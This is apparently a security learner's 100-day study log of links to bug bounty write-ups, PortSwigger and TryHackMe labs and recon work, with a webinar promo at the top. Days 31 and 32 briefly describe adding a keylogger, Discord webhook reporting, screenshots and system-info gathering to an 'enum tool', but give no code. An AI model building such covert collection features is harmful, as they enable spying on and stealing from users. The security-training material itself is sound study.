**1** | [Wednesday Offensive - REDSIEGE]
30 Minutes of conversations with people around the industry with Tim Medin and the Red Siege Team. Open to everyone, questions welcome!
Join us Wednesdays in an open conversation live video chat format. No Slides, Just talk! Topics will vary depending on guests, but conversations are open to everyone. You only need to register the first time and you're set for all future Wednesday Offensive conversations.
[Zoom Meeting ID,passcode & link:842 7796 4949, 957717](https://us02web.zoom.us/w/84277964949?tk=c9Sq_ZUmgkIXWjmc9IFvz5JElMlmba3ll1gnawypC-8.DQMAAAATn1uwlRZTVWhXZy1HZVFwQ1k2VHRPMVNMU1FRAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&pwd=LTWU2D9UAWMiSBE2gNF8yk8k8S95SJ9bAT)
Aug 10, 2022 12:30 PM

|
# 100daysofcyber
Tracking my progress for 100 days learning something new daily....
## Day 1
Revisiting Computer Networks:
1. [Computer Networking Full Course - OSI Model Deep Dive with Real Life Examples](https://www.youtube.com/watch?v=IPvYjXCsTg8&t=2063s)
2. [OSI MODEL in easiest Way (best way to remember OSI layers and their role)](https://www.youtube.com/watch?v=Dppl6iA2G8Q&list=PLBGx66SQNZ8ZvdIoctCTWB3ApXQpQGEin&index=3)
--
Read book till pg 20
[zseanos methodology](https://www.bugbountyhunter.com/methodology/zseanos-methodology.pdf)
## Day 2
1. Read a good blog on BugBounty Methodology :
* [BUG HUNTING METHODOLOGY FOR BEGINNERS](https://infosecwriteups.com/bug-hunting-methodology-for-beginners-20b56f5e7d19)
2. Subdomain Takeover: https://github.com/EdOverflow/can-i-take-over-xyz
3. [How to take over a subdomain in Google Cloud DNS](https://binx.io/2022/01/27/how-to-take-over-a-subdomain-in-google-cloud-dns/)
4. Found a subdomain takeover in a private Bugbounty Program
## Day 3
1. Learing Google Cloud Platform from Youtube: https://www.youtube.com/playlist?list=PLBGx66SQNZ8YWRUw6yicKtD4AIpUl_YiJ
2. Tried exploiting subdomain takeover but google cloud not assigning the desired namesever shard while creating DNS Zone. Build script to create Zones recursively but it is randomly assigning only -a1 and -b1, But I need ns-cloud-d1.googledomains[.]com.
## Day 4
1. Did recon on a Private Bug Bounty Program.
2. Read on SSTI from [Portswigger Labs](https://portswigger.net/web-security/server-side-template-injection)
3. Solved [Basic server-side template injection](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-basic)
## Day 5
Solved all the server-side template injection (SSTI) labs from Portswigger Web-Security Labs.
* [Basic server-side template injection (code context)](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-basic-code-context)
* [Server-side template injection using documentation](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-using-documentation)
* [Server-side template injection in an unknown language with a documented exploit](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-using-documentation)
* [Server-side template injection with information disclosure via user-supplied objects](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-with-information-disclosure-via-user-supplied-objects)
* [Server-side template injection in a sandboxed environment](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-in-a-sandboxed-environment)
* [Server-side template injection with a custom exploit](https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-with-a-custom-exploit)
## Day 6
1. Did recon on a private program.
2. Read Book:
* [Protection of National Critical Information Infrastructure](https://www.vifindia.org/sites/default/files/Protection-of-National-Critical-Information-Infrastructure.pdf)
## Day 7
1. Completed all the [Access control vulnerabilities labs from Portswigger Web-Security Labs.](https://portswigger.net/web-security/all-labs#access-control-vulnerabilities)
2. Read Blog on SSTI: [Handlebars template injection and RCE in a Shopify app](http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html)
3. Stared working on my BugBounty Recon Tool : Designed Basic Workflow Diagram
## Day 8
1. Read writeup: [Delete any Video or Reel on Facebook (11,250$)](http://bugreader.com/social/write-ups-general-delete-any-video-or-reel-on-facebook-11-250--100965?fbclid=IwAR16bED_J9-xqmnVq98jSp-JIyrCAhtfnns7gsdMGpFpEVZKr6VL7tVPebA)
2. Watched the First Half playlist by [technical guftgu on CCNA for revisiting networking concepts](http://youtube.com/playlist?list=PLBGx66SQNZ8ZvdIoctCTWB3ApXQpQGEin)
## Day 9
1. Solved Portswigger Labs:Authentication Bypass
2. Read Blogs:
* [Fastly Subdomain Takeover $2000](http://infosecwriteups.com/fastly-subdomain-takeover-2000-217bb180730f)
* [Bypass IP Restrictions with Burp Suite](http://medium.com/r3d-buck3t/bypass-ip-restrictions-with-burp-suite-fb4c72ec8e9c)
* [OTP Leaking Through Cookie Leads to Account Takeover](http://medium.com/@sharp488/access-any-owner-account-without-authentication-auth-bypass-2fa-bypass-94d0d3ef0d9c)
* [Determining your hacking targets with recon and automation](https://labs.detectify.com/2022/12/07/determining-your-hacking-targets-with-recon-and-automation/)
## Day 10
1. Did recon on a bugbounty target.
2. Read Blogs:
* [OTP Bypassing and Vulnerabilities from E-Mail fields](https://akash-venky091.medium.com/otp-bypassing-and-vulnerabilities-from-e-mail-fields-a5c326efa605)
* [$350 XSS in 15 minutes](https://therceman.medium.com/350-xss-in-15-minutes-dcb74ad93d5f)
## Day 11
1. Found critical IDOR revealing PII and OTP bypass on a domain
2. Read blog:
* [Params — Discovering Hidden Treasure in WebApps](http://medium.com/geekculture/params-discovering-hidden-treasure-in-webapps-b4a78509290f)
## Day 12
Prepared Detailed Report of both the bugs (critical IDOR revealing PII & OTP-bypass) and submitted them.
Read Blog:
* [What I learnt from reading 220* IDOR bug reports](http://medium.com/@nynan/what-i-learnt-from-reading-220-idor-bug-reports-6efbea44db7)
## Day 13
1. Read: [Guide to Bug Bounty Hunting](https://github.com/bobby-lin/study-bug-bounty)
2. Did recon on an domain.
## Day 14
1. Found another IDOR on a domain.
2. Read Blog:
[Swagger API](http://medium.com/@ghostlulzhacks/swagger-api-c07eca05441e)
## Day 15
1. Solved CORS labs from Portswigger Web Security Academy
2. Read blogs
* [Bypassing SSRF Protection](http://medium.com/@tobydavenn/bypassing-ssrf-protections-45e5e3ac31e9)
* [Oauth misconfiguration == Pre-Account Takeover](http://0xraminfosec.medium.com/oauth-misconfiguration-pre-account-takeover-988a2905a900)
* [Authentication Bypass,File Upload,Arbitrary File Overwrite](https://medium.com/@h4x0r_dz/23000-for-authentication-bypass-file-upload-arbitrary-file-overwrite-2578b730a5f8)
## Day 16
1. Did enumeration on a domain.
2. Read about Business logic vulnerabilities:
http://portswigger.net/web-security/logic-flaws
## Day 17
1. Tried exploiting OTP bypass on a BugBounty program
2. Solved some of the Business logic vulnerabilities from portswigger labs
## Day 18
Read Blogs:
1. [SSRF leading to AWS keys leakage](http://an0nymisss.blogspot.com/2023/01/ssrf-leading-to-aws-keys-leakage-bug.html?m=1)
2. [Bypass Apple’s redirection process with the dot (“.”) character](http://infosecwriteups.com/bypass-apples-redirection-process-with-the-dot-character-c47d40537202)
3. [Cross site leaks](http://gupta-bless.medium.com/ways-to-exploit-cross-site-leaks-4ab48f0a056a)
4. [What is Doxing?](http://system32.ink/what-is-doxing-is-doxing-illegal/)
5. [$500 in 5 minutes
(broken link automation)](http://medium.com/@coffeeaddict_exe/500-in-5-minutes-45977e89a337)
## Day 19
1. Did recon on a domain
2. Read blogs
* [Using Nuclei template to find subdomain takeover](http://hacklido.com/blog/198-how-i-found-130-sub-domain-takeover-vulnerabilities-using-nuclei)
* [Automated and Continuous Recon/Attack Surface Management — Amass Track and DB](http://medium.com/@nynan/automated-and-continuous-recon-attack-surface-management-amass-track-and-db-fabcaffce3c3)
## Day 20
1. Solved labs of Bussiness logic flaws Portswigger.
2. Read Blogs:
* [Blind XSS in Email Field; 1000$ bounty](http://yaseenzubair.medium.com/blind-xss-in-email-field-1000-bounty-b19b25a23236)
* [Web-Cache Poisoning $$$? Worth it?](http://yaseenzubair.medium.com/web-cache-poisoning-worth-it-e7c6d88797b1)
## Day 21
Read Race Conditon Blogs:
* [What Is a Race Condition?](https://www.veracode.com/security/race-condition)
* [RACE Condition vulnerability found in bug-bounty program](https://pravinponnusamy.medium.com/race-condition-vulnerability-found-in-bug-bounty-program-573260454c43)
* [Hacktricks.xyz Race Condition](https://book.hacktricks.xyz/pentesting-web/race-condition)
## Day22
1. Working on the recon tool.
2. Read blog:
* [Broken Authentication and Session Management Tips](http://hacklido.com/blog/207-broken-authentication-and-session-management-tips)
## Day23
1. Working on the recon tool
2. Read blogs:
* [How I Found AWS API Keys using “Trufflehog” and Validated them using “enumerate-iam” tool](http://0xkayala.medium.com/how-i-found-aws-api-keys-using-trufflehog-and-validated-them-using-enumerate-iam-tool-cd6ba7c86d09)
* [Subdomain takeover on GitHub Pages using Google Dorks](http://hacklido.com/blog/212-how-to-find-sub-domain-takeover-on-github-pages-using-google-dork)
## Day24
1. Solved remaining bussiness logic vulnerability labs from Portswigger Web Security Academy.
2. Read blog:
* [How I fuzz and hack APIs?](http://rashahacks.com/how-i-fuzz-and-hack-api/)
## Day25
1. Tested API on an edtech website exposing PII.
2. Read Blog:
* [Everything about Cookie and Its Security](http://medium.com/@capturethebugs/everything-about-cookie-and-its-security-5edb55b0750d)
## Day26
1. Revisted notes.
2. Read blogs:
* [How I Earned $1000 From Business Logic Vulnerability](http://andika-here.medium.com/how-i-earned-1000-from-business-logic-vulnerability-account-takeover-f03547950c82)
* [Seven Common Ways To Bypass Login Page](http://medium.com/@uttamgupta_/seven-common-ways-to-bypass-login-page-a023d9dd073c)
* [Password Stealing from HTTPS Login Page & CSRF Protection bypass via XSS](http://medium.com/dark-roast-security/password-stealing-from-https-login-page-and-csrf-bypass-with-reflected-xss-76f56ebc4516)
## Day27
1. Working on the recon tool.
2. Read blog:
* [Horizontal domain correlation](http://ghostlulz.com/horizontal-domain-correlation)
* [How to pull off a successful NoSQL Injection attack](http://infosecwriteups.com/nosql-injection-8732c2140576)
* [OWASP NoSQL(Fun with Objects and Arrays)](http://owasp.org/www-pdf-archive/GOD16-NOSQL.pdf)
## Day28
1. Completed Udemy Course on "[Cybersecurity Incident Handling and Response](http://udemy.com/course/cyber-security-incident-handling-and-response/)"
2. Read blog:
* [A Story of a $750 Broken Access Control](http://cyberweapons.medium.com/a-story-of-a-700-broken-access-control-2ec2c21f6ffe)
* [XSS via Chat bot — Cloudflare Bypassed](http://cyberweapons.medium.com/xss-via-chat-bot-cloudflare-bypassed-212cf5ee3e55)
## Day29
1. Read blog:
* [She hacked a billionaire, a bank and you could be next](http://youtube.com/watch?v=8MIIeIa25tE)
* Flipper Zero:
* http://youtube.com/watch?v=VF3xlAm_tdo
* http://youtube.com/watch?v=yKTzek8EZ4E
* [Grey Areas of Bugbounty World](http://medium.com/@know.0nix/grey-areas-of-bugbounty-world-5dd794c697a3)
## Day30
1. Working on Enum Tool.
2. Read blog:
* [How to spoof e-mails. (DMARC, SPF, and Phishing)](http://medium.com/bugbountywriteup/how-to-spoof-e-mails-dmarc-spf-and-phishing-5184c10679a0)
* [How I could have read your confidential bug reports by simple mail?](http://medium.com/bugbountywriteup/how-i-could-have-read-your-confidential-bug-reports-by-simple-mail-cfd2e4f8e25c)
* [Destroying the Scammers Portal — SBI Scam](http://infosecwriteups.com/destroying-the-scammers-portal-sbi-scam-2169e21adeeb)
## Day31
1. Working on Enum Tool.
(implemented keylogger and discord webhooks)
2. Read blog:
* [Tips for BAC and IDOR Vulnerabilities](http://infosecwriteups.com/tips-for-bac-and-idor-vulnerabilities-8a3e58f79d95)
* [Kerala Police YouTube Takeover Incident Analysis](http://blog.initcrew.com/kp-hack/)
## Day32
1. Working on the enum tool:
(Implemented screenshot,system info gathering functionality)
2. Read blog:
* [SSH key injection in Google Cloud Compute Engine](http://blog.stazot.com/ssh-key-injection-google-cloud/)
## Day33
Read Blog:
* [Finding and Exploiting Unintended Functionality in Main Web App APIs](http://bendtheory.medium.com/finding-and-exploiting-unintended-functionality-in-main-web-app-apis-6eca3ef000af)
## Day34
1. Read Guide: [zseanos methodology](https://www.bugbountyhunter.com/methodology/zseanos-methodology.pdf)
(pg: 20-30)
2. Read Blog:
* [Full Company Building Takeover](http://infosecwriteups.com/company-building-takeover-10a422385390)
* [PHP Type Juggling Vulnerabilities](https://medium.com/swlh/php-type-juggling-vulnerabilities-3e28c4ed5c09)
## Day35
1. Revisited Notes of Enumerating Various Services in Pentesting
2. Read Blog:
* [Bypassing Captcha Like a Boss](http://medium.com/bugbountywriteup/bypassing-captcha-like-a-boss-d0edcc3a1c1)
* [Git security audit reveals critical overflow bugs](https://portswigger.net/daily-swig/git-security-audit-reveals-critical-overflow-bugs)
## Day36
1. Solved tryhackme room:
* Intro to Offensive Security
* Web Application Security
* Intro to Digital Forensics
2. Read Blog:
* [3 Step IDOR in HackerResume](http://medium.com/@swapmaurya20/3-step-idor-in-hackerresume-a365f2632996)
* [Hacking Government-Millions of Death-Certificate](http://debprasadbanerjee502.medium.com/hacking-government-millions-of-death-certificate-easy-2c28e67e22c9)
## Day37
1. Read about SSRF.
2. Read Blog:
* [Dependency Confusion: How I Hacked Into Apple, Microsoft and Dozens of Other Companies](http://medium.com/@alex.birsan/dependency-confusion-4a5d60fec610)
* [Dependency Confusion](https://dhiyaneshgeek.github.io/web/security/2021/09/04/dependency-confusion)
* [RCE via Dependency Confusion](https://systemweakness.com/rce-via-dependency-confusion-e0ed2a127013)
## Day38
1. Read about SQLi
2. Read Blogs:
* [Burp Suite Extensions for Web Hunting](http://infosecwriteups.com/burp-suite-extensions-for-web-hunting-44ffc3b655aa)
* [From Zero to Adversary: APTs](http://socradar.io/from-zero-to-adversary-apts/)
## Day39
1. Read about FTP, SSH, SMTP DNS, and its pentesting.
2. Wrote Blog:
* [Uncovering Vulnerabilities: Overview of Web Application Penetration Testing](https://jaiguptanick.medium.com/uncovering-vulnerabilities-overview-of-web-application-penetration-testing-methodology-79691ea4ba3e)
3. Read Blog:
* [Pentest - Everything SMTP](http://luemmelsec.github.io/Pentest-Everything-SMTP/)
## Day40
1. Revisted NFS,RDP,VNC, LDAP,WinRM,mssql,MySQL pentesting.
2. Read Blog:
* [A logic flaw in npm](http://elinfosec.com/2022/my-first-report-on-hackerone-a-logic-flaw-in-npm/)
## Day 41
1. Revisted Insecure File Uploads.
2. Tested a webapp.
3. Read blog:
* [Intro to the Content Security Policy (CSP)](http://blog.shiftleft.io/intro-to-the-content-security-policy-csp-c29266fa095f)
* [What is the Same-Origin Policy?](http://blog.shiftleft.io/what-is-the-same-origin-policy-f5e365adad7e)
## Day 42
1. Revisted XSS and javascript.
2. Read Blogs:
* [Top 25 XSS Bug Bounty Reports](http://corneacristian.medium.com/top-25-xss-bug-bounty-reports-b3c90e2288c8)
* [Uncle Rat's Ultimate XSS Beginner Guide](http://youtube.com/watch?v=5r4E4EJwNo0)
## Day 43
1. Revisited SNMP, SMB, MSRPC pentesting.
2. Reading Blog:
* [Top 25 XSS Bug Bounty Reports](https://corneacristian.medium.com/top-25-xss-bug-bounty-reports-b3c90e2288c8)
## Day 44
1. Reading Notes:
* [XSS (Cross Site Scripting)](https://book.hacktricks.xyz/pentesting-web/xss-cross-site-scripting)
## Day 45
1. Solved DOM XSS Labs from Portswigger
2. Read Blog:
* [Reflected XSS Leads to 3,000$ Bug Bounty Rewards from Microsoft Forms](http://infosecwriteups.com/reflected-xss-leads-to-3-000-bug-bounty-rewards-from-microsoft-forms-efe34fc6b261)
* [How i Hacked Scopely with “Sign in with Google”](http://ph-hitachi.medium.com/how-i-hacked-scopely-using-sign-in-with-google-298a9c166ad)
## Day 46
1. Watched networking tutorials (MAC,ARP)
2. Read blogs:
* [XSS, Flash Cross-Domain Policy, and CSRF Discovered on a Single Website](http://medium.com/@koroush.pub/xss-flash-cross-domain-policy-and-csrf-vulnerabilities-discovered-on-a-single-website-4948dff4ec11)
## Day 47
1. Did recon on a domain.
2. Read blogs:
* [Research | How can Local File Inclusion lead to RCE?](http://sl4x0.medium.com/research-how-can-local-file-inclusion-lead-to-rce-b3849d080929)
* [Two Factor Authentication Bypass On Facebook](http://medium.com/pentesternepal/two-factor-authentication-bypass-on-facebook-3f4ac3ea139c)
## Day 48
1. Did recon on a domain and read about 403 bypass.
2. Read blogs:
* [HOW TO LAUNCH COMMAND PROMPT AND POWERSHELL FROM MS PAINT](https://tzusec.com/how-to-launch-command-prompt-and-powershell-from-ms-paint/)
* [Story of a weird vulnerability I found on Facebook](https://amineaboud.medium.com/story-of-a-weird-vulnerability-i-found-on-facebook-fc0875eb5125)
## Day 49
1. Did ssl pinning bypass on Android and learning static analysis.
2. Read blogs:
* [DOM-Based XSS for fun and profit $$$!](https://medium.com/@haroonhameed_76621/dom-based-xss-for-fun-and-profit-bug-bounty-poc-f4b9554e95d)
* [API Misconfiguration - No Swag of SwaggerUI](https://shahjerry33.medium.com/api-misconfiguration-no-swag-of-swaggerui-9b43135346be)
* [How I identified & reported vulnerabilities in Oracle & the rewards of responsible disclosure:From Backup Leak to Hall of Fame](https://medium.com/@Parag_Bagul/how-i-identified-and-reported-vulnerabilities-in-oracle-and-the-rewards-of-responsible-43ee5fea457f)
* [From Error_Log File(P4) To Company Account Takeover(P1) & Unauthorized Actions On API](https://medium.com/@mohanad.hussam23/from-error-log-file-p4-to-company-account-takeover-p1-and-unauthorized-actions-on-api-35e45e43273a)
## Day 50
1. Revisited Linux Privilege Escalation from Notes
2. Read blog:
* [AWS S3 CTF Challenges](https://n0j.github.io/2017/10/02/aws-s3-ctf.html)
## Day 51
1. Read CORS from Portswigger
http://portswigger.net/web-security/cors
2. Read blog:
* [How I Was Able to Takeover User Accounts via CSRF on an E-Commerce Website](https://medium.com/@k_kisanak/how-i-was-able-to-takeover-user-accounts-via-csrf-on-an-e-commerce-website-1e2dcf740c3d)
* [Web 3.0 : The Future of Web and CyberSecurity](https://medium.com/@saitle74/web-3-0-the-future-of-web-and-cybersecurity-da9784657fe2)
## Day 52
1. Solved CORS labs from Portswigger
2. Read blog:
* [How we made $120k bug bounty in a year with good automation](https://vidocsecurity.com/blog/2022-summary-how-we-made-120k-bug-bounty-in-a-year/)
* [Sensitive information disclosure through API](https://medium.com/@rynex797/sensitive-information-disclosure-through-api-750-bug-bounty-3161f0448249)
## Day 53
1. Researched and preparing list of most common interview questions in cybersecurity.
2. Read blog:
* [How I was able to bypass OTP code requirement in Razer](https://infosecwriteups.com/how-i-was-able-to-bypass-otp-token-requirement-in-razer-the-story-of-a-critical-bug-fc63a94ad572)
* [Bug Bounty Hunting 101, Js files Diving](https://medium.com/@haythamkarouata/bug-bounty-hunting-101-js-files-diving-4b1753fefb3d)
## Day 54
1. Solved box MrRobot on [TryHackMe](https://TryHackMe.com)
2. Read blog:
* [Account TakeOver using Resend OTP Functionality](https://infosecwriteups.com/my-first-bug-bounty-write-up-about-my-first-valid-finding-a-very-simple-ato-bug-in-a-target-who-1b8259f531d6)
* [WHAT IS THREAT MODELING?](https://henrikparkkinen.com/2023/01/23/what-is-threat-modeling/)
* [Watch out the links : Account takeover](https://akashhamal0x01.medium.com/watch-out-the-links-account-takeover-32b9315390a7)
## Day 55
1. Solved box Eavesdropper on http://tryhackme.com/room/eavesdropper
2. Read blog:
* [Facebook Information Disclosure Bug $X000](https://medium.com/bug-bounty-hunting/facebook-bug-bounty-story-x000-for-an-information-disclosure-bug-f0c0d19d7815)
* [How I got a $2000 bounty with RXSS](https://p4n7h3rx.medium.com/how-i-got-a-2000-bounty-with-rxss-e6f45f987793)
* [Subdomain Enumeration Guide](https://sidxparab.gitbook.io/subdomain-enumeration-guide/)
## Day 56
1. Read blog/video:
* [Demystifying Cookies & Tokens!!](https://youtu.be/FZ_7xWZ03cQ)
* [SSRF That Allowed Us to Access Whole Infra Web Services and Many More](https://basu-banakar.medium.com/ssrf-that-allowed-us-to-access-whole-infra-web-services-and-many-more-3424f8efa0e4)
* [HubSpot Full Account Takeover in Bug Bounty](https://omar0x01.medium.com/hubspot-full-account-takeover-in-bug-bounty-4e2047914ab5)
## Day 57
1. Revisited Windows Privilege Escalation from Notes.
2. Read Blogs:
* [Guide to Permutations Subdomain Enumeration](https://rashahacks.com/guide-to-permutations-subdomain-enumeration/)
* [Give me a browser, I’ll give you a Shell](https://systemweakness.com/give-me-a-browser-ill-give-you-a-shell-de19811defa0)
* [Reveal the Cloud with Google Dorks](https://infosecwriteups.com/uncover-hidden-gems-in-the-cloud-with-google-dorks-8621e56a329d)
## Day 58
1. Revisited AD basics from notes and http://tryhackme.com
2. Read Blogs:
* [We Hacked GitHub for a Month : Here’s What We Found](https://blog.cyberxplore.com/we-hacked-github-for-a-month-heres-what-we-found/?fbclid=PAAabibqae5LAKjn27cUJIxdzUN3QGCdjf4WgWrZFMa2dzX_AJ1-A1H3zz6so)
## Day 59
1. Watched some networking lectures on YouTube.
2. Read Blogs:
* [The Science of Learning for Hackers](https://tcm-sec.com/the-science-of-learning-for-hackers/)
* [Why are you getting indexed by crawlers](https://github.com/tess-ss/writeups/blob/main/why-are-you-getting-indexed-by-crawlers.md)
* [I Cracked OSWE at 18](https://dhakal-ananda.com.np/non-technical/2023/02/09/oswe-journey.html)
## Day 60
Read Blogs:
* [WAF Bypass + XSS on The MOST Popular Movie Ticket website](https://medium.com/@tarang.parmar/xss-on-most-popular-entertaining-website-2fbf5a88df0f)
* [Simplify Your Web Application Testing with These Python Snippets](https://ashraful004.medium.com/simplify-your-web-application-testing-with-these-python-snippets-108f662595f8)
* [The Inside Story of Finding a Reverse Transaction Vulnerability in a Financial Application](https://medium.com/@rajauzairabdullah/the-inside-story-of-finding-a-reverse-transaction-vulnerability-in-a-financial-application-d73f9cd40f6f)
* [How I got $$$$ Bounty within 5 mins](https://medium.com/@p4n7h3rx/how-i-got-bounty-within-5-mins-f1448f6db9b5)
## Day 61
1. Learned some windows priv esc techniques.
2. Read Blogs:
* [Facebook bug: A Journey from Code Execution to S3 Data Leak](https://medium.com/@win3zz/facebook-bug-a-journey-from-code-execution-to-s3-data-leak-698b7d2b02ef)
* [LM, NTLM, Net-NTLMv2, oh my!](https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4)
* [Rotten Potato – Privilege Escalation from Service Accounts to SYSTEM](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)
## Day 62
1. Configured AD for testing purpose.
2. Read Blogs:
* [Found an URL in android application source code which lead to IDOR](https://vengeance.medium.com/found-an-url-in-the-android-application-source-code-which-lead-to-an-idor-1b8768708756)
* [Hacking Apple:Two Successful Exploits and Positive Thoughts on their BB Program](https://blog.infiltrateops.io/hacking-apple-two-successful-exploits-and-positive-thoughts-on-their-bug-bounty-program-963efe7518f6)
## Day 63
1. Read Blogs:
* [Information Disclosure in Adobe Experience Manager](https://medium.com/@fattselimi/information-disclosure-vulnerability-in-adobe-experience-manager-affecting-multiple-companies-2fb0558cd957)
* [[1500$ Worth — Slack] vulnerability, bypass invite accept process](https://medium.com/@siratsami71/1500-worth-slack-vulnerability-bypass-invite-accept-process-8204e5431d52)
## Day 64
1. Read Blogs:
* [Let’s build a Chrome Spy Extension that steals everything](https://system32.ink/lets-build-a-chrome-spy-extension-that-steals-everything/)
* [Cybersecurity Top 10 Predictions for 2023](https://system32.ink/cybersecurity-top-10-predictions-for-2023/)
* [API 101: Securing the REST APIs](https://systemweakness.com/api-101-securing-the-rest-apis-e8b61196778f)
## Day 65
1. Read about Zerologon vuln & Updated OSCP boxes sheet.
2. Read Blogs:
* [Zerologon?? Easy Way To Take Over Active Directory](https://medium.com/mii-cybersec/zerologon-easy-way-to-take-over-active-directory-exploitation-c4b38c63a915)
* [CVE Hunting Tips #004](https://themayor11.medium.com/cve-hunting-tips-004-d998fed85da5)
## Day 66
1. Solved Tryhackme room: Active Directory
https://tryhackme.com/room/winadbasics
2. Read Blogs:
* [How did I found RCE on SHAREit which rewarded $$$ bounty](https://infosecwriteups.com/how-did-i-found-rce-on-shareit-which-rewarded-bounty-7d4196bf1b52)
* [How do I take over another user subdomain name worth $$$$](https://parkerzanta.medium.com/how-do-i-take-over-another-user-subdomain-name-worth-c66bb0c3f2f7)
## Day 67
1. Did recon on Target, found a bug as .git exposed.
2. Read Blogs:
* [Little bug, Big impact. 25k bounty](https://blog.prodefense.io/little-bug-big-impact-25k-bounty-9e47773f959f)
* [$10.000 bounty for exposed .git to RCE](https://medium.com/@levshmelevv/10-000-bounty-for-exposed-git-to-rce-304c7e1f54)
* [The Tale of a Command Injection by Changing the Logo](https://medium.com/@omidxrz/command-injection-by-changing-the-logo-2d730887ab6c)
## Day 68
1. Read Blogs:
* [Exploiting Auto-save Functionality To Steal Login Credentials](https://saadahmedx.medium.com/exploiting-auto-save-functionality-to-steal-login-credentials-bf4c7e1594da)
* [Account Takeover Worth $900](https://saadahmedx.medium.com/account-takeover-worth-900-cacbe10de58e)
* [Easy bounties and Hall of fame](https://medium.com/@milanjain7906/essay-bounties-and-hall-of-fame-540a7e4d4cb8)
## Day 69
1. Read Blogs:
* [If you think invite code or referral code is useless, then you should read this (Another critical bug in crypto exchange)](https://medium.com/@safe.edges/if-you-think-invite-code-or-referral-code-is-useless-then-you-should-read-this-another-critical-e7bd4de973f)
* [Account Takeover worth of $5](https://gonzxph.medium.com/account-takeover-worth-of-5-dba784b32383)
* [Hacker101- Javascipt For Hackers](http://youtu.be/FTeE3OrTNoA)
## Day 70
1. Found a Vulnerability on a domain, but they aren't running any VDP😑
2. Read Blog:
* [An Interesting Account Takeover!!](https://infosecwriteups.com/an-interesting-account-takeover-3a33f42d609d)
* [How I Earned $1800 for finding a (Business Logic) Account Takeover Vulnerability?](https://medium.com/@0xd3vil/how-i-earned-1800-for-finding-a-business-logic-account-takeover-vulnerability-c84c78e6ade0)
## Day 71
1. Revisited OWASP Top10. (this site has good graphical representation)
https://hacksplaining.com/owasp
2. Read Blogs:
* [Unauthenticated GraphQL Introspection and API calls](https://medium.com/@osamaavvan/unauthenticated-graphql-introspection-and-api-calls-92f1d9d86bcf)
## Day 72
1. Read Blogs:
* [OTP Verification Bypass](https://jjainam16.medium.com/otp-verification-bypass-15312498fe10)
* [5 ChatGPT Prompts for Bug Bounty](https://infosecwriteups.com/5-chatgpt-prompts-for-bug-bounty-6b7365d61b58)
* [Create Your Own XSS Lab with ChatGPT](https://infosecwriteups.com/create-your-own-xss-lab-with-chatgpt-385c4e5e7f35)
## Day 73
1. Read Blogs:
* [Bypassing the Redirect filters with 7 ways](https://elmahdi.tistory.com/m/4)
* [Hunting on ASPX Application For P1's [Unauthenticated SOAP,RCE, Info Disclosure]](https://elmahdi.tistory.com/m/3)
* [30-Minute Heist: How I Bagged a $1500 Bounty in Just few Minutes!](https://medium.com/@thelinuxboy/30-minute-heist-how-i-bagged-a-1500-bounty-in-just-few-minutes-48753eb2028e)
## Day 74
1. Completed 2/13 modules of API Pentesting course from https://apisecuniversity.com
2. Read Blogs:
* [How I Used JS files inspection and Fuzzing to do admins/support stuff](https://medium.com/@bag0zathev2/how-i-used-js-files-inspection-and-fuzzing-to-do-admins-supports-stuff-dd4f700605a)
* [Bug Bounty Hunting 101:WAF Evasion](https://medium.com/@haythamkarouata/bug-bounty-101-waf-evasion-b2f4bf9cd11f)
* [Blind XSS fired on Admin panel worth $2000](https://medium.com/@feribytex/blind-xss-fired-on-admin-panel-worth-2000-abe2c83279b5)
## Day 75
1. [Solved SSRF labs from Portswigger Web Security](https://portswigger.net/web-security/ssrf)
2. Read Blogs:
* [The story of becoming a Super Admin](https://medium.com/@omerkepenek/the-story-of-becoming-a-super-admin-ab32db7dd1b3)
* [500$ Bounty in just 5 minutes through Recon!!!! AWS bucket Takeover](https://hunter-55.medium.com/500-bounty-in-just-5-minutes-through-recon-5eeb6c299c3c)
* [Can you spot the vulnerability? Intigriti challenge DOM XSS](https://infosecwriteups.com/can-you-spot-the-vulnerability-16022023-intigriti-a46068e557cc)
## Day 76
1. Completed 3/13 modules of API Pentesting course from http://apisecuniversity.com
2. Read Blogs:
* [STRIPE Live Key Exposed:: Bounty: $1000](https://infosecwriteups.com/stripe-live-key-exposed-bounty-1000-dc670f2c5d9c)
* [Bug Bounty Writeup $$$ || Parameter Tampering](https://aryasec.medium.com/bug-bounty-writeup-parameter-tampering-c9c0e43e4b47)
## Day 77
1. Completed 4/13 modules of API Pentesting course from http://apisecuniversity.com
2. Read Blogs:
* [How to Use Autorize](https://authorizedentry.medium.com/how-to-use-autorize-fcd099366239)
* [The story of how I was able to chain SSRF with Command Injection Vulnerability](https://medium.com/@rajqureshi07/the-story-of-how-i-was-able-to-chain-ssrf-with-command-injection-vulnerability-ef31feb30ea9)
* [I Earned $3500 and 40 Points for A GraphQL Blind SQL Injection Vulnerability.](https://nav1n.medium.com/i-earned-3500-and-40-points-for-a-graphql-blind-sql-injection-vulnerability-5b7e428c477d)
## Day 78
1. Read Blogs:
* [Subdomain Takeover: How a Misconfigured DNS Record Could Lead to a Huge Supply Chain Attack](https://shockwave.cloud/blog/subdomain-takeover-how-a-misconfigured-dns-record-could-lead-to-a-huge-supply-chain-attack)
* [Out-of-band application security testing (OAST)](https://portswigger.net/burp/application-security-testing/oast)
## Day 79
1. Solved CTF challenges
2. Read Blogs:
* [Hacker101 CTF: Android Challenge Writeups](https://infosecwriteups.com/hacker101-ctf-android-challenge-writeups-f830a382c3ce)
* [The Secret Parameter, LFR, and Potential RCE in NodeJS Apps](https://blog.shoebpatel.com/2021/01/23/The-Secret-Parameter-LFR-and-Potential-RCE-in-NodeJS-Apps/)
* [Microsoft NTLM](https://learn.microsoft.com/en-us/windows/win32/secauthn/microsoft-ntlm?redirectedfrom=MSDN)
## Day 80
1. Read Blogs:
